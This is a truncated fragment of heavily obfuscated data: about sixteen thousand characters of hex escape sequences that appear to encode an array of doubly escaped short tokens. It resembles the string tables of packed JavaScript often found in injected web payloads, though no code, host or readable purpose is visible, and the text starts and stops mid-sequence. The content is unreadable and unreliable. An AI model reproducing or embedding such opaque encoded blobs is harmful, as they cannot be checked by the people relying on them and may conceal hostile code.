c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x